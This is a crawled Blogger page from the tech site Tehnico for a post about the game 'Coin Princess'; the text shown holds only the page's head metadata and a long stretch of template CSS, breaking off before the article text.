

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html
body_size: 80764
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic&amp;subset=latin,latin-ext" media="all" rel="stylesheet" type="text/css">
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tehnico.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tehnico - RSS" href="https://www.tehnico.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tehnico - Atom" href="https://www.blogger.com/feeds/2912144147004193896/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tehnico - Atom" href="https://www.tehnico.com/feeds/6726314507501252372/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg' rel='image_src'/>
<meta content='https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html' property='og:url'/>
<meta content='Coin Princess – Help the Coin Princess Escape &amp; Get Her Revenge on the Devil' property='og:title'/>
<meta content='Get the latest from all the tech around.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/w1200-h630-p-k-no-nu/coin+princess.jpg' property='og:image'/>
<title>
Coin Princess &#8211; Help the Coin Princess Escape & Get Her Revenge on the Devil - Tehnico
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Coin Princess – Help the Coin Princess Escape & Get Her Revenge on the Devil' property='og:title'/>
<meta content='https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg' property='og:image'/>
<meta content='Tehnico' property='og:site_name'/>
<meta content='https://www.tehnico.com/' name='twitter:domain'/>
<meta content='Coin Princess – Help the Coin Princess Escape & Get Her Revenge on the Devil' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg' name='twitter:image'/>
<meta content='Coin Princess – Help the Coin Princess Escape & Get Her Revenge on the Devil' name='twitter:title'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sky Blog
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#E74C3C"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
#tab .quickedit img, .popular-posts .quickedit img {width: 18px!important;height:18px!important;padding: 0!important;border: 0!important;}
a.quickedit {background:transparent!important;}
.navbar,.post-feeds,.feed-links{display:none;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#E74C3C;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
body#layout div#header-right {
width: 61%;
float: right;
height: auto;
max-height: inherit;
}
body#layout #nav, body#layout div#featured-posts-section, body#layout #fontoo {
display: none;
}
body#layout #outer-wrapper {
width:800px;
margin:0 auto;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.post-timestamp {display: none;}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 60%;
float: left;
}
body#layout #post-wrapper {
width: 100%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #header-wrapper {
min-height: 0px;
margin:0;
padding:0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background-color: #000000;
background-color: #000000;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOu6p4yhiBMgB-1QEl008ZU-ZVfyIUikutyAi9zU0i0dl8sZBC79aeVBKsaMEoHzghL8s8YYxcbEl8ngnf1Nmp8F9OG5v3mbD5zAWm3NbbzNvDErEhozgNOliHulSKQGxa-YJS7zpG/s1600/111.jpg') fixed;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1200px;
margin:30px auto 0px;
overflow: hidden;
background: #fff;
}
/* NAVIGATION MENU */
div#top-nav {
background-color: #fafafa;
height: 45px;
top: 0;
margin: 0 auto;
z-index: 9999;
border-left: 1px solid #e0e0e0;
border-right: 1px solid #e0e0e0;
-webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
-moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07);
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:45px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 0px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
line-height: 13px;
text-decoration: none;
text-transform: uppercase;
font-size: 13px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #333;
}
.menubar li a:hover {
color:#222;
}
ul.socialbar {
height: 44px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
background: #f6f6f6;
}
ul.socialbar a {
color: #333;
font-size: 24px;
padding: 5px 13px;
text-align: center;
border-left: 1px solid #e0e0e0;
-moz-box-shadow: inset 1px 0 0 #fff;
-webkit-box-shadow: inset 1px 0 0 #fff;
box-shadow: inset 1px 0 0 #fff;
}
ul.socialbar .fa{width: 20px;}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 30px 28px;
background: #000000;
min-height: 150px;
}
.header {
float: left;
width: 27.7%;
max-width: 277px;
/* height: 110px; */
margin: 12px 0;
}
div#header-inner {
margin-left: 10px;
}
.header h1.title,.header p.title {
font:normal bold 65px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
color: #fff;
}
.header .description {
color:#555555;
}
.header a {
color:#fff;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 8px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
height: 45px;
top: 0;
margin: -46px 28px 0;
padding: 0;
z-index: 9999;
background: #3a3a3a;
border-bottom: 1px solid #3a3a3a;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 45px;
margin: 0 0 0 0;
padding: 0 1px 0 0;
}
.menubar2 li li {
float: none;
}
.menubar2 > li > a {
display: block;
height: 45px;
line-height: 45px;
font-size: 15px;
text-transform: uppercase;
font-family: 'Open Sans', Arial, sans-serif;
font-weight: 300;
color: #ddd;
}
.active {
color: #ddd!important;
border-bottom: 1px solid #e74c3c;
}
.active a{
color: #ddd!important;
}
.menubar2 > li:hover {
background: #e74c3c;
color: #fff;
border-bottom: 1px solid #e74c3c;
}
.active:hover {
color: #ddd!important;
border-bottom:none;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #E74C3C;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #313030;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 10px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 0px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
padding: 28px;
background-color: #fff;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:805px;
max-width:805px;
margin:0 0 10px;
border-right: 1px solid #E0E0E0;
}
.post-container {
padding:0px 0px 0 0;
}
.header h1.title:first-letter {
color: #E74C3C;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
margin-bottom: 2px;
text-transform: none;
font-family: sans-serif;
font-weight: 400;
font-style: normal;
color: #444444;
font-size: 1.25em;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#E74C3C;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhalYuijdehHExxMT8x41UkuhElzyjq8riOXdHNc4-QA0HGzmdoH_p83MXT5isGk8dW18FVNLZJHTIVKSpC4SKFohvsGXiz_QhB9cp2O-fhcKqaO3bqoW4v5_oQLeg6x4t5GMjSlclw1dOA/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:200px;
height:200px;
margin:0 25px 0 0;
}
.img-thumbnail img {
width:200px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
padding: 10px 0;
color: #999;
font-weight: 400;
font-style: normal;
font-family: sans-serif;
font-size: 10px;
line-height: 1em;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
span.comment-info {
float: right;
}
span.label-info a {
font-size: 10px;
letter-spacing: 1px;
line-height: 1em;
padding: 3px 4px;
text-transform: uppercase;
text-decoration: none;
display: inline-block;
margin-right: 4px;
background-color: #e74c3c;
color: #fff;
font-family: sans-serif;
margin-bottom: 10px;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #E74C3C;
border: 1px solid #02A4E3;
padding: 0px 10px;
line-height: 26px;
color: #FFFFFF;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi, #blog-pager {
width: 95%;
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a, #blog-pager a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
#blog-pager .home-link {
display:none;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover, #blog-pager a:hover {
background: #E74C3C;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:310px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
/* line-height: 22px; */
padding: 5px 0 5px 0px;
margin: 6px 0 5px 0;
/* border-bottom: 3px #E74C3C solid; */
/* color: #222; */
background: #333;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
/* padding-bottom: 12px; */
background: #E74C3C;
color: #fff;
padding: 5px 10px;
/* border-bottom: 3px #444 solid; */
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #E74C3C solid;
color: #222;
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#E74C3C;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);
border-bottom: 1px solid #0f0f0f;
background-color: #333;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
